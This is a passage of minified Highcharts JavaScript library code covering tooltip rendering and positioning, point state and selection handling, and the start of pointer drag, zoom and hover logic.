e;C=(e=[O,C])[0],O=e[1],n=t},I=function(){!1!==L.apply(0,C)?!1!==B.apply(0,O)||n||(D(!0),I()):n?y.x=y.y=0:(D(!0),I())};return(d&&!u||this.len>1)&&D(),I(),y},t.prototype.hide=function(t){var e=this;tI.clearTimeout(this.hideTimer),t=rq(t,this.options.hideDelay),this.isHidden||(this.hideTimer=rJ(function(){var i=e.getLabel();e.getLabel().animate({opacity:0},{duration:t?150:t,complete:function(){i.hide(),e.container&&e.container.remove()}}),e.isHidden=!0},t))},t.prototype.init=function(t,e){this.chart=t,this.options=e,this.crosshairs=[],this.isHidden=!0,this.split=e.split&&!t.inverted&&!t.polar,this.shared=e.shared||this.split,this.outside=rq(e.outside,!!(t.scrollablePixelsX||t.scrollablePixelsY))},t.prototype.shouldStickOnContact=function(t){return!!(!this.followPointer&&this.options.stickOnContact&&(!t||this.pointer.inClass(t.target,"highcharts-tooltip")))},t.prototype.move=function(t,e,i,o){var r=this,n=ep(!r.isHidden&&r.options.animation),s=r.followPointer||(r.len||0)>1,a={x:t,y:e};s||(a.anchorX=i,a.anchorY=o),n.step=function(){return r.drawTracker()},r.getLabel().animate(a,n)},t.prototype.refresh=function(t,e){var i=this.chart,o=this.options,r=this.pointer,n=this.shared,s=r$(t),a=s[0],h=o.format,l=o.formatter||this.defaultFormatter,d=i.styledMode,c=this.allowShared;if(o.enabled&&a.series){tI.clearTimeout(this.hideTimer),this.allowShared=!(!r_(t)&&t.series&&t.series.noSharedTooltip),c=c&&!this.allowShared,this.followPointer=!this.split&&a.series.tooltipOptions.followPointer;var p=this.getAnchor(t,e),u=p[0],f=p[1];n&&this.allowShared&&(r.applyInactiveState(s),s.forEach(function(t){return t.setState("hover")}),a.points=s),this.len=s.length;var g=rV(h)?rB(h,a,i):l.call(a,this);a.points=void 0;var v=a.series;if(this.distance=rq(v.tooltipOptions.distance,16),!1===g)this.hide();else{if(this.split&&this.allowShared)this.renderSplit(g,s);else{var m=u,y=f;if(e&&r.isDirectTouch&&(m=e.chartX-i.plotLeft,y=e.chartY-i.plotTop),i.polar||!1===v.options.clip||s.some(function(t){return r.isDirectTouch||t.series.shouldShowTooltip(m,y)})){var x=this.getLabel(c&&this.tt||{});(!o.style.width||d)&&x.css({width:(this.outside?this.getPlayingField():i.spacingBox).width+"px"}),x.attr({class:this.getClassName(a),text:g&&g.join?g.join(""):g}),this.outside&&x.attr({x:rG(x.x||0,0,this.getPlayingField().width-(x.width||0))}),d||x.attr({stroke:o.borderColor||a.color||v.color||"#666666"}),this.updatePosition({plotX:u,plotY:f,negative:a.negative,ttBelow:a.ttBelow,h:p[2]||0})}else{this.hide();return}}this.isHidden&&this.label&&this.label.attr({opacity:1}).show(),this.isHidden=!1}rF(this,"refresh")}},t.prototype.renderSplit=function(t,e){var i,o=this,r=o.chart,n=o.chart,s=n.chartWidth,a=n.chartHeight,h=n.plotHeight,l=n.plotLeft,d=n.plotTop,c=n.scrollablePixelsY,p=n.scrollablePixelsX,u=n.styledMode,f=o.distance,g=o.options,v=o.options.positioner,m=o.pointer,y=(null===(i=r.scrollablePlotArea)||void 0===i?void 0:i.scrollingContainer)||{},x=y.scrollLeft,b=void 0===x?0:x,k=y.scrollTop,M=void 0===k?0:k,w=o.outside&&"number"!=typeof p?rz.documentElement.getBoundingClientRect():{left:b,right:b+s,top:M,bottom:M+a},S=o.getLabel(),A=this.renderer||r.renderer,T=!!(r.xAxis[0]&&r.xAxis[0].opposite),C=m.getChartPosition(),O=C.left,P=C.top,E=d+M,L=0,B=h-(void 0===c?0:c);function D(t,e,i,r,n){var s,a;return void 0===n&&(n=!0),i?(s=T?0:B,a=rG(t-r/2,w.left,w.right-r-(o.outside?O:0))):(s=e-E,a=rG(a=n?t-r-f:t+f,n?a:w.left,w.right)),{x:a,y:s}}rV(t)&&(t=[!1,t]);var I=t.slice(0,e.length+1).reduce(function(t,i,r){if(!1!==i&&""!==i){var n=e[r-1]||{isHeader:!0,plotX:e[0].plotX,plotY:h,series:{}},s=n.isHeader,a=s?o:n.series,c=a.tt=function(t,e,i){var r,n=t,s=e.isHeader,a=e.series;if(!n){var h={padding:g.padding,r:g.borderRadius};u||(h.fill=g.backgroundColor,h["stroke-width"]=null!==(r=g.borderWidth)&&void 0!==r?r:1),n=A.label("",0,0,g[s?"headerShape":"shape"],void 0,void 0,g.useHTML).addClass(o.getClassName(e,!0,s)).attr(h).add(S)}return n.isActive=!0,n.attr({text:i}),u||n.css(g.style).attr({stroke:g.borderColor||e.color||a.color||"#333333"}),n}(a.tt,n,i.toString()),p=c.getBBox(),m=p.width+c.strokeWidth();s&&(L=p.height,B+=L,T&&(E-=L));var y=function(t){var e,i,o=t.isHeader,r=t.plotX,n=void 0===r?0:r,s=t.plotY,a=void 0===s?0:s,c=t.series;if(o)e=Math.max(l+n,l),i=d+h/2;else{var p=c.xAxis,u=c.yAxis;e=p.pos+rG(n,-f,p.len+f),c.shouldShowTooltip(0,u.pos-d+a,{ignoreX:!0})&&(i=u.pos+a)}return{anchorX:e=rG(e,w.left-f,w.right+f),anchorY:i}}(n),x=y.anchorX,b=y.anchorY;if("number"==typeof b){var k=p.height+1,M=v?v.call(o,m,k,n):D(x,b,s,m);t.push({align:v?0:void 0,anchorX:x,anchorY:b,boxWidth:m,point:n,rank:rq(M.rank,s?1:0),size:k,target:M.y,tt:c,x:M.x})}else c.isActive=!1}return t},[]);!v&&I.some(function(t){var e=(o.outside?O:0)+t.anchorX;return e<w.left&&e+t.boxWidth<w.right||e<O-w.left+t.boxWidth&&w.right-e>e})&&(I=I.map(function(t){var e=D(t.anchorX,t.anchorY,t.point.isHeader,t.boxWidth,!1),i=e.x;return rY(t,{target:e.y,x:i})})),o.cleanSplit(),rN(I,B);var z={left:O,right:O};I.forEach(function(t){var e=t.x,i=t.boxWidth,r=t.isHeader;!r&&(o.outside&&O+e<z.left&&(z.left=O+e),!r&&o.outside&&z.left+i>z.right&&(z.right=O+e))}),I.forEach(function(t){var e=t.x,i=t.anchorX,r=t.anchorY,n=t.pos,s=t.point.isHeader,a={visibility:void 0===n?"hidden":"inherit",x:e,y:(n||0)+E,anchorX:i,anchorY:r};if(o.outside&&e<i){var h=O-z.left;h>0&&(s||(a.x=e+h,a.anchorX=i+h),s&&(a.x=(z.right-z.left)/2,a.anchorX=i+h))}t.tt.attr(a)});var R=o.container,N=o.outside,W=o.renderer;if(N&&R&&W){var G=S.getBBox(),X=G.width,H=G.height,Y=G.x,F=G.y;W.setSize(X+Y,H+F,!1),R.style.left=z.left+"px",R.style.top=P+"px"}rR&&S.attr({opacity:1===S.opacity?.999:1})},t.prototype.drawTracker=function(){if(!this.shouldStickOnContact()){this.tracker&&(this.tracker=this.tracker.destroy());return}var t=this.chart,e=this.label,i=this.shared?t.hoverPoints:t.hoverPoint;if(e&&i){var o={x:0,y:0,width:0,height:0},r=this.getAnchor(i),n=e.getBBox();r[0]+=t.plotLeft-(e.translateX||0),r[1]+=t.plotTop-(e.translateY||0),o.x=Math.min(0,r[0]),o.y=Math.min(0,r[1]),o.width=r[0]<0?Math.max(Math.abs(r[0]),n.width-r[0]):Math.max(Math.abs(r[0]),n.width),o.height=r[1]<0?Math.max(Math.abs(r[1]),n.height-Math.abs(r[1])):Math.max(Math.abs(r[1]),n.height),this.tracker?this.tracker.attr(o):(this.tracker=e.renderer.rect(o).addClass("highcharts-tracker").add(e),t.styledMode||this.tracker.attr({fill:"rgba(0,0,0,0)"}))}},t.prototype.styledModeFormat=function(t){return t.replace('style="font-size: 0.8em"','class="highcharts-header"').replace(/style="color:{(point|series)\.color}"/g,'class="highcharts-color-{$1.colorIndex} {series.options.className} {point.options.className}"')},t.prototype.headerFooterFormatter=function(t,e){var i=t.series,o=i.tooltipOptions,r=i.xAxis,n=r&&r.dateTime,s={isFooter:e,point:t},a=o.xDateFormat||"",h=o[e?"footerFormat":"headerFormat"];return rF(this,"headerFormatter",s,function(e){if(n&&!a&&rj(t.key)&&(a=n.getXDateFormat(t.key,o.dateTimeLabelFormats)),n&&a){if(rU(a)){var r=a;rI[0]=function(t){return i.chart.time.dateFormat(r,t)},a="%0"}(t.tooltipDateKeys||["key"]).forEach(function(t){h=h.replace(RegExp("point\\."+t+"([ \\)}])",""),"(point.".concat(t,":").concat(a,")$1"))})}i.chart.styledMode&&(h=this.styledModeFormat(h)),e.text=rB(h,t,this.chart)}),s.text||""},t.prototype.update=function(t){this.destroy(),this.init(this.chart,rZ(!0,this.options,t))},t.prototype.updatePosition=function(t){var e,i=this.chart,o=this.container,r=this.distance,n=this.options,s=this.pointer,a=this.renderer,h=this.getLabel(),l=h.height,d=void 0===l?0:l,c=h.width,p=void 0===c?0:c,u=s.getChartPosition(),f=u.left,g=u.top,v=u.scaleX,m=u.scaleY,y=(n.positioner||this.getPosition).call(this,p,d,t),x=th.doc,b=(t.plotX||0)+i.plotLeft,k=(t.plotY||0)+i.plotTop;a&&o&&(n.positioner&&(y.x+=f-r,y.y+=g-r),e=(n.borderWidth||0)+2*r+2,a.setSize(rG(p+e,0,x.documentElement.clientWidth)-1,d+e,!1),(1!==v||1!==m)&&(rX(o,{transform:"scale(".concat(v,", ").concat(m,")")}),b*=v,k*=m),b+=f-y.x,k+=g-y.y),this.move(Math.round(y.x),Math.round(y.y||0),b,k)},t}();(h=rQ||(rQ={})).compose=function(t){rK(rD,"Core.Tooltip")&&rW(t,"afterInit",function(){var t=this.chart;t.options.tooltip&&(t.tooltip=new h(t,t.options.tooltip,this))})};var r0=rQ,r1=eY.format,r2=tI.addEvent,r3=tI.crisp,r5=tI.erase,r6=tI.extend,r9=tI.fireEvent,r4=tI.getNestedProperty,r8=tI.isArray,r7=tI.isFunction,nt=tI.isNumber,ne=tI.isObject,ni=tI.merge,no=tI.pick,nr=tI.syncTimeout,nn=tI.removeEvent,ns=tI.uniqueKey,na=function(){function t(t,e,i){var o;this.formatPrefix="point",this.visible=!0,this.point=this,this.series=t,this.applyOptions(e,i),null!==(o=this.id)&&void 0!==o||(this.id=ns()),this.resolveColor(),t.chart.pointCount++,r9(this,"afterInit")}return t.prototype.animateBeforeDestroy=function(){var t=this,e={x:t.startXPos,opacity:0},i=t.getGraphicalProps();i.singular.forEach(function(i){t[i]=t[i].animate("dataLabel"===i?{x:t[i].startXPos,y:t[i].startYPos,opacity:0}:e)}),i.plural.forEach(function(e){t[e].forEach(function(e){e.element&&e.animate(r6({x:t.startXPos},e.startYPos?{x:e.startXPos,y:e.startYPos}:{}))})})},t.prototype.applyOptions=function(e,i){var o=this.series,r=o.options.pointValKey||o.pointValKey;return r6(this,e=t.prototype.optionsToObject.call(this,e)),this.options=this.options?r6(this.options,e):e,e.group&&delete this.group,e.dataLabels&&delete this.dataLabels,r&&(this.y=t.prototype.getNestedProperty.call(this,r)),this.selected&&(this.state="select"),"name"in this&&void 0===i&&o.xAxis&&o.xAxis.hasNames&&(this.x=o.xAxis.nameToX(this)),void 0===this.x&&o?this.x=null!=i?i:o.autoIncrement():nt(e.x)&&o.options.relativeXValue?this.x=o.autoIncrement(e.x):"string"==typeof this.x&&(null!=i||(i=o.chart.time.parse(this.x)),nt(i)&&(this.x=i)),this.isNull=this.isValid&&!this.isValid(),this.formatPrefix=this.isNull?"null":"point",this},t.prototype.destroy=function(){if(!this.destroyed){var t=this,e=t.series,i=e.chart,o=e.options.dataSorting,r=i.hoverPoints,n=ep(t.series.chart.renderer.globalAnimation),s=function(){for(var e in(t.graphic||t.graphics||t.dataLabel||t.dataLabels)&&(nn(t),t.destroyElements()),t)delete t[e]};t.legendItem&&i.legend.destroyItem(t),r&&(t.setState(),r5(r,t),r.length||(i.hoverPoints=null)),t===i.hoverPoint&&t.onMouseOut(),o&&o.enabled?(this.animateBeforeDestroy(),nr(s,n.duration)):s(),i.pointCount--}this.destroyed=!0},t.prototype.destroyElements=function(t){var e=this,i=e.getGraphicalProps(t);i.singular.forEach(function(t){e[t]=e[t].destroy()}),i.plural.forEach(function(t){e[t].forEach(function(t){t&&t.element&&t.destroy()}),delete e[t]})},t.prototype.firePointEvent=function(t,e,i){var o=this,r=this.series.options;o.manageEvent(t),"click"===t&&r.allowPointSelect&&(i=function(t){!o.destroyed&&o.select&&o.select(null,t.ctrlKey||t.metaKey||t.shiftKey)}),r9(o,t,e,i)},t.prototype.getClassName=function(){return"highcharts-point"+(this.selected?" highcharts-point-select":"")+(this.negative?" highcharts-negative":"")+(this.isNull?" highcharts-null-point":"")+(void 0!==this.colorIndex?" highcharts-color-"+this.colorIndex:"")+(this.options.className?" "+this.options.className:"")+(this.zone&&this.zone.className?" "+this.zone.className.replace("highcharts-negative",""):"")},t.prototype.getGraphicalProps=function(t){var e,i,o=this,r=[],n={singular:[],plural:[]};for((t=t||{graphic:1,dataLabel:1}).graphic&&r.push("graphic","connector"),t.dataLabel&&r.push("dataLabel","dataLabelPath","dataLabelUpper"),i=r.length;i--;)o[e=r[i]]&&n.singular.push(e);return["graphic","dataLabel"].forEach(function(e){var i=e+"s";t[e]&&o[i]&&n.plural.push(i)}),n},t.prototype.getNestedProperty=function(t){return t?0===t.indexOf("custom.")?r4(t,this.options):this[t]:void 0},t.prototype.getZone=function(){var t,e=this.series,i=e.zones,o=e.zoneAxis||"y",r=0;for(t=i[0];this[o]>=t.value;)t=i[++r];return this.nonZonedColor||(this.nonZonedColor=this.color),t&&t.color&&!this.options.color?this.color=t.color:this.color=this.nonZonedColor,t},t.prototype.hasNewShapeType=function(){return(this.graphic&&(this.graphic.symbolName||this.graphic.element.nodeName))!==this.shapeType},t.prototype.isValid=function(){return(nt(this.x)||this.x instanceof Date)&&nt(this.y)},t.prototype.optionsToObject=function(e){var i,o,r=this.series,n=r.options.keys,s=n||r.pointArrayMap||["y"],a=s.length,h={},l=0,d=0;if(nt(e)||null===e)h[s[0]]=e;else if(r8(e))for(!n&&e.length>a&&("string"==(o=typeof e[0])?(null===(i=r.xAxis)||void 0===i?void 0:i.dateTime)?h.x=r.chart.time.parse(e[0]):h.name=e[0]:"number"===o&&(h.x=e[0]),l++);d<a;)n&&void 0===e[l]||(s[d].indexOf(".")>0?t.prototype.setNestedProperty(h,e[l],s[d]):h[s[d]]=e[l]),l++,d++;else"object"==typeof e&&(h=e,e.dataLabels&&(r.hasDataLabels=function(){return!0}),e.marker&&(r._hasPointMarkers=!0));return h},t.prototype.pos=function(t,e){if(void 0===e&&(e=this.plotY),!this.destroyed){var i=this.plotX,o=this.series,r=o.chart,n=o.xAxis,s=o.yAxis,a=0,h=0;if(nt(i)&&nt(e))return t&&(a=n?n.pos:r.plotLeft,h=s?s.pos:r.plotTop),r.inverted&&n&&s?[s.len-e+h,n.len-i+a]:[i+a,e+h]}},t.prototype.resolveColor=function(){var t,e,i,o=this.series,r=o.chart.options.chart,n=o.chart.styledMode,s=r.colorCount;delete this.nonZonedColor,o.options.colorByPoint?(n||(t=(e=o.options.colors||o.chart.options.colors)[o.colorCounter],s=e.length),i=o.colorCounter,o.colorCounter++,o.colorCounter===s&&(o.colorCounter=0)):(n||(t=o.color),i=o.colorIndex),this.colorIndex=no(this.options.colorIndex,i),this.color=no(this.options.color,t)},t.prototype.setNestedProperty=function(t,e,i){return i.split(".").reduce(function(t,i,o,r){var n=r.length-1===o;return t[i]=n?e:ne(t[i],!0)?t[i]:{},t[i]},t),t},t.prototype.shouldDraw=function(){return!this.isNull},t.prototype.tooltipFormatter=function(t){var e,i=this.series,o=i.chart,r=i.pointArrayMap,n=i.tooltipOptions,s=n.valueDecimals,a=void 0===s?"":s,h=n.valuePrefix,l=void 0===h?"":h,d=n.valueSuffix,c=void 0===d?"":d;return o.styledMode&&(t=(null===(e=o.tooltip)||void 0===e?void 0:e.styledModeFormat(t))||t),(void 0===r?["y"]:r).forEach(function(e){e="{point."+e,(l||c)&&(t=t.replace(RegExp(e+"}","g"),l+e+"}"+c)),t=t.replace(RegExp(e+"}","g"),e+":,."+a+"f}")}),r1(t,this,o)},t.prototype.update=function(t,e,i,o){var r,n=this,s=n.series,a=n.graphic,h=s.chart,l=s.options;function d(){n.applyOptions(t);var o=a&&n.hasMockGraphic,d=null===n.y?!o:o;a&&d&&(n.graphic=a.destroy(),delete n.hasMockGraphic),ne(t,!0)&&(a&&a.element&&t&&t.marker&&void 0!==t.marker.symbol&&(n.graphic=a.destroy()),(null==t?void 0:t.dataLabels)&&n.dataLabel&&(n.dataLabel=n.dataLabel.destroy())),r=n.index;for(var c={},p=0,u=s.dataColumnKeys();p<u.length;p++){var f=u[p];c[f]=n[f]}s.dataTable.setRow(c,r),l.data[r]=ne(l.data[r],!0)||ne(t,!0)?n.options:no(t,l.data[r]),s.isDirty=s.isDirtyData=!0,!s.fixedBox&&s.hasCartesianSeries&&(h.isDirtyBox=!0),"point"===l.legendType&&(h.isDirtyLegend=!0),e&&h.redraw(i)}e=no(e,!0),!1===o?d():n.firePointEvent("update",{options:t},d)},t.prototype.remove=function(t,e){this.series.removePoint(this.series.data.indexOf(this),t,e)},t.prototype.select=function(t,e){var i=this,o=i.series,r=o.chart;t=no(t,!i.selected),this.selectedStaging=t,i.firePointEvent(t?"select":"unselect",{accumulate:e},function(){i.selected=i.options.selected=t,o.options.data[o.data.indexOf(i)]=i.options,i.setState(t&&"select"),e||r.getSelectedPoints().forEach(function(t){var e=t.series;t.selected&&t!==i&&(t.selected=t.options.selected=!1,e.options.data[e.data.indexOf(t)]=t.options,t.setState(r.hoverPoints&&e.options.inactiveOtherPoints?"inactive":""),t.firePointEvent("unselect"))})}),delete this.selectedStaging},t.prototype.onMouseOver=function(t){var e=this.series.chart,i=e.inverted,o=e.pointer;o&&(t=t?o.normalize(t):o.getChartCoordinatesFromPoint(this,i),o.runPointActions(t,this))},t.prototype.onMouseOut=function(){var t=this.series.chart;this.firePointEvent("mouseOut"),this.series.options.inactiveOtherPoints||(t.hoverPoints||[]).forEach(function(t){t.setState()}),t.hoverPoints=t.hoverPoint=null},t.prototype.manageEvent=function(t){var e,i,o,r,n,s,a,h=null===(e=ni(this.series.options.point,this.options).events)||void 0===e?void 0:e[t];!r7(h)||(null===(i=this.hcEvents)||void 0===i?void 0:i[t])&&(null===(r=null===(o=this.hcEvents)||void 0===o?void 0:o[t])||void 0===r?void 0:r.map(function(t){return t.fn}).indexOf(h))!==-1?this.importedUserEvent&&!h&&(null===(s=this.hcEvents)||void 0===s?void 0:s[t])&&(null===(a=this.hcEvents)||void 0===a?void 0:a[t].userEvent)&&(nn(this,t),delete this.hcEvents[t],Object.keys(this.hcEvents)||delete this.importedUserEvent):(null===(n=this.importedUserEvent)||void 0===n||n.call(this),this.importedUserEvent=r2(this,t,h),this.hcEvents&&(this.hcEvents[t].userEvent=!0))},t.prototype.setState=function(t,e){var i,o,r,n,s,a=this.series,h=this.state,l=a.options.states[t||"normal"]||{},d=t0.plotOptions[a.type].marker&&a.options.marker,c=d&&!1===d.enabled,p=d&&d.states&&d.states[t||"normal"]||{},u=!1===p.enabled,f=this.marker||{},g=a.chart,v=d&&a.markerAttribs,m=a.halo,y=a.stateMarkerGraphic;if(((t=t||"")!==this.state||e)&&(!this.selected||"select"===t)&&!1!==l.enabled&&(!t||!u&&(!c||!1!==p.enabled))&&(!t||!f.states||!f.states[t]||!1!==f.states[t].enabled)){if(this.state=t,v&&(o=a.markerAttribs(this,t)),this.graphic&&!this.hasMockGraphic){if(h&&this.graphic.removeClass("highcharts-point-"+h),t&&this.graphic.addClass("highcharts-point-"+t),!g.styledMode){r=a.pointAttribs(this,t),n=no(g.options.chart.animation,l.animation);var x=r.opacity;a.options.inactiveOtherPoints&&nt(x)&&(this.dataLabels||[]).forEach(function(t){t&&!t.hasClass("highcharts-data-label-hidden")&&(t.animate({opacity:x},n),t.connector&&t.connector.animate({opacity:x},n))}),this.graphic.animate(r,n)}o&&this.graphic.animate(o,no(g.options.chart.animation,p.animation,d.animation)),y&&y.hide()}else t&&p&&(s=f.symbol||a.symbol,y&&y.currentSymbol!==s&&(y=y.destroy()),o&&(y?y[e?"animate":"attr"]({x:o.x,y:o.y}):s&&(a.stateMarkerGraphic=y=g.renderer.symbol(s,o.x,o.y,o.width,o.height,ni(d,p)).add(a.markerGroup),y.currentSymbol=s)),!g.styledMode&&y&&"inactive"!==this.state&&y.attr(a.pointAttribs(this,t))),y&&(y[t&&this.isInside?"show":"hide"](),y.element.point=this,y.addClass(this.getClassName(),!0));var b=l.halo,k=this.graphic||y,M=k&&k.visibility||"inherit";b&&b.size&&k&&"hidden"!==M&&!this.isCluster?(m||(a.halo=m=g.renderer.path().add(k.parentGroup)),m.show()[e?"animate":"attr"]({d:this.haloPath(b.size)}),m.attr({class:"highcharts-halo highcharts-color-"+no(this.colorIndex,a.colorIndex)+(this.className?" "+this.className:""),visibility:M,zIndex:-1}),m.point=this,g.styledMode||m.attr(r6({fill:this.color||a.color,"fill-opacity":b.opacity},eE.filterUserAttributes(b.attributes||{})))):(null===(i=null==m?void 0:m.point)||void 0===i?void 0:i.haloPath)&&!m.point.destroyed&&m.animate({d:m.point.haloPath(0)},null,m.hide),r9(this,"afterSetState",{state:t})}},t.prototype.haloPath=function(t){var e=this.pos();return e?this.series.chart.renderer.symbols.circle(r3(e[0],1)-t,e[1]-t,2*t,2*t):[]},t}(),nh=function(){return(nh=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},nl=t8.parse,nd=th.charts,nc=th.composed,np=th.isTouchDevice,nu=tI.addEvent,nf=tI.attr,ng=tI.css,nv=tI.extend,nm=tI.find,ny=tI.fireEvent,nx=tI.isNumber,nb=tI.isObject,nk=tI.objectEach,nM=tI.offset,nw=tI.pick,nS=tI.pushUnique,nA=tI.splat,nT=function(){function t(t,e){var i;this.hasDragged=0,this.pointerCaptureEventsToUnbind=[],this.eventsToUnbind=[],this.options=e,this.chart=t,this.runChartClick=!!(null===(i=e.chart.events)||void 0===i?void 0:i.click),this.pinchDown=[],this.setDOMEvents(),ny(this,"afterInit")}return t.prototype.applyInactiveState=function(t){var e,i=[];(t||[]).forEach(function(t){e=t.series,i.push(e),e.linkedParent&&i.push(e.linkedParent),e.linkedSeries&&(i=i.concat(e.linkedSeries)),e.navigatorSeries&&i.push(e.navigatorSeries)}),this.chart.series.forEach(function(t){-1===i.indexOf(t)?t.setState("inactive",!0):t.options.inactiveOtherPoints&&t.setAllPointsToState("inactive")})},t.prototype.destroy=function(){var e=this;this.eventsToUnbind.forEach(function(t){return t()}),this.eventsToUnbind=[],!th.chartCount&&(t.unbindDocumentMouseUp.forEach(function(t){return t.unbind()}),t.unbindDocumentMouseUp.length=0,t.unbindDocumentTouchEnd&&(t.unbindDocumentTouchEnd=t.unbindDocumentTouchEnd())),clearInterval(e.tooltipTimeout),nk(e,function(t,i){e[i]=void 0})},t.prototype.getSelectionMarkerAttrs=function(t,e){var i=this,o={args:{chartX:t,chartY:e},attrs:{},shapeType:"rect"};return ny(this,"getSelectionMarkerAttrs",o,function(o){var r,n=i.chart,s=i.zoomHor,a=i.zoomVert,h=n.mouseDownX,l=void 0===h?0:h,d=n.mouseDownY,c=void 0===d?0:d,p=o.attrs;p.x=n.plotLeft,p.y=n.plotTop,p.width=s?1:n.plotWidth,p.height=a?1:n.plotHeight,s&&(r=t-l,p.width=Math.max(1,Math.abs(r)),p.x=(r>0?0:r)+l),a&&(r=e-c,p.height=Math.max(1,Math.abs(r)),p.y=(r>0?0:r)+c)}),o},t.prototype.drag=function(t){var e,i=this.chart,o=i.mouseDownX,r=void 0===o?0:o,n=i.mouseDownY,s=void 0===n?0:n,a=i.options.chart,h=a.panning,l=a.panKey,d=a.selectionMarkerFill,c=i.plotLeft,p=i.plotTop,u=i.plotWidth,f=i.plotHeight,g=nb(h)?h.enabled:h,v=l&&t["".concat(l,"Key")],m=t.chartX,y=t.chartY,x=this.selectionMarker;if((!x||!x.touch)&&(m<c?m=c:m>c+u&&(m=c+u),y<p?y=p:y>p+f&&(y=p+f),this.hasDragged=Math.sqrt(Math.pow(r-m,2)+Math.pow(s-y,2)),this.hasDragged>10)){e=i.isInsidePlot(r-c,s-p,{visiblePlotOnly:!0});var b=this.getSelectionMarkerAttrs(m,y),k=b.shapeType,M=b.attrs;(i.hasCartesianSeries||i.mapView)&&this.hasZoom&&e&&!v&&!x&&(this.selectionMarker=x=i.renderer[k](),x.attr({class:"highcharts-selection-marker",zIndex:7}).add(),i.styledMode||x.attr({fill:d||nl("#334eff").setOpacity(.25).get()})),x&&x.attr(M),e&&!x&&g&&i.pan(t,h)}},t.prototype.dragStart=function(t){var e=this.chart;e.mouseIsDown=t.type,e.cancelClick=!1,e.mouseDownX=t.chartX,e.mouseDownY=t.chartY},t.prototype.getSelectionBox=function(t){var e={args:{marker:t},result:t.getBBox()};return ny(this,"getSelectionBox",e),e.result},t.prototype.drop=function(t){for(var e,i=this,o=this.chart,r=this.selectionMarker,n=0,s=o.axes;n<s.length;n++){var a=s[n];a.isPanning&&(a.isPanning=!1,(a.options.startOnTick||a.options.endOnTick||a.series.some(function(t){return t.boosted}))&&(a.forceRedraw=!0,a.setExtremes(a.userMin,a.userMax,!1),e=!0))}if(e&&o.redraw(),r&&t){if(this.hasDragged){var h=this.getSelectionBox(r);o.transform({axes:o.axes.filter(function(t){return t.zoomEnabled&&("xAxis"===t.coll&&i.zoomX||"yAxis"===t.coll&&i.zoomY)}),selection:nh({originalEvent:t,xAxis:[],yAxis:[]},h),from:h})}nx(o.index)&&(this.selectionMarker=r.destroy())}o&&nx(o.index)&&(ng(o.container,{cursor:o._cursor}),o.cancelClick=this.hasDragged>10,o.mouseIsDown=!1,this.hasDragged=0,this.pinchDown=[])},t.prototype.findNearestKDPoint=function(t,e,i){var o;return t.forEach(function(t){var r,n,s,a,h,l,d=!(t.noSharedTooltip&&e)&&0>t.options.findNearestPointBy.indexOf("y"),c=t.searchPoint(i,d);nb(c,!0)&&c.series&&(!nb(o,!0)||(a=(r=o).distX-c.distX,h=r.dist-c.dist,l=(null===(n=c.series.group)||void 0===n?void 0:n.zIndex)-(null===(s=r.series.group)||void 0===s?void 0:s.zIndex),(0!==a&&e?a:0!==h?h:0!==l?l:r.series.index>c.series.index?-1:1)>0))&&(o=c)}),o},t.prototype.getChartCoordinatesFromPoint=function(t,e){var i,o,r=t.series,n=r.xAxis,s=r.yAxis,a=t.shapeArgs;if(n&&s){var h=null!==(o=null!==(i=t.clientX)&&void 0!==i?i:t.plotX)&&void 0!==o?o:0,l=t.plotY||0;return t.isNode&&a&&nx(a.x)&&nx(a.y)&&(h=a.x,l=a.y),e?{chartX:s.len+s.pos-l,chartY:n.len+n.pos-h}:{chartX:h+n.pos,chartY:l+s.pos}}if(a&&a.x&&a.y)return{chartX:a.x,chartY:a.y}},t.prototype.getChartPosition=function(){if(this.chartPosition)return this.chartPosition;var t=this.chart.container,e=nM(t);this.chartPosition={left:e.left,top:e.top,scaleX:1,scaleY:1};var i=t.offsetHeight,o=t.offsetWidth;return o>2&&i>2&&(this.chartPosition.scaleX=e.width/o,this.chartPosition.scaleY=e.height/i),this.chartPosition},t.prototype.getCoordinates=function(t){for(var e={xAxis:[],yAxis:[]},i=0,o=this.chart.axes;i<o.length;i++){var r=o[i];e[r.isXAxis?"xAxis":"yAxis"].push({axis:r,value:r.toValue(t[r.horiz?"chartX":"chartY"])})}return e},t.prototype.getHoverData=function(t,e,i,o,r,n){var s,a=[],h=function(t){return t.visible&&!(!r&&t.directTouch)&&nw(t.options.enableMouseTracking,!0)},l=e,d={chartX:n?n.chartX:void 0,chartY:n?n.chartY:void 0,shared:r};ny(this,"beforeGetHoverData",d),s=l&&!l.stickyTracking?[l]:i.filter(function(t){return t.stickyTracking&&(d.filter||h)(t)});var c=o&&t||!n?t:this.findNearestKDPoint(s,r,n);return l=c&&c.series,c&&(r&&!l.noSharedTooltip?(s=i.filter(function(t){return d.filter?d.filter(t):h(t)&&!t.noSharedTooltip})).forEach(function(t){var e=nm(t.points,function(t){return t.x===c.x&&!t.isNull});nb(e)&&(t.boosted&&t.boost&&(e=t.boost.getPoint(e)),a.push(e))}):a.push(c)),ny(this,"afterGetHoverData",d={hoverPoint:c}),{hoverPoint:d.hoverPoint,hoverSeries:l,hoverPoints:a}},t.prototype.getPointFromEvent=function(t){for(var e,i=t.target;i&&!e;)e=i.point,i=i.parentNode;return e},t.prototype.onTrackerMouseOut=function(t){var e=this.chart,i=t.relatedTarget,o=e.hoverSeries;this.isDirectTouch=!1,!o||!i||o.stickyTracking||this.inClass(i,"highcharts-tooltip")||this.inClass(i,"highcharts-series-"+o.index)&&this.inClass(i,"highcharts-tracker")||o.onMouseOut()},t.prototype.inClass=function(t,e){for(var i,o=t;o;){if(i=nf(o,"class")){if(-1!==i.indexOf(e))return!0;if(-1!==i.indexOf("highcharts-container"))return!1}o=o.parentElement}},t.prototype.normalize=function(t,e){var i=t.touches,o=i?i.length?i.item(0):nw(i.changedTouches,t.changedTouches)[0]:t;e||(e=this.getChartPosition());var r=o.pageX-e.left,n=o.pageY-e.top;return nv(t,{chartX:Math.round(r/=e.scaleX),chartY:Math.round(n/=e.scaleY)})},t.prototype.onContainerClick=function(t){var e=this.chart,i=e.hoverPoint,o=this.normalize(t),r=e.plotLeft,n=e.plotTop;!e.cancelClick&&(i&&this.inClass(o.target,"highcharts-tracker")?(ny(i.series,"click",nv(o,{point:i})),e.hoverPoint&&i.firePointEvent("click",o)):(nv(o,this.getCoordinates(o)),e.isInsidePlot(o.chartX-r,o.chartY-n,{visiblePlotOnly:!0})&&ny(e,"click",o)))},t.prototype.onContainerMouseDown=function(t){var 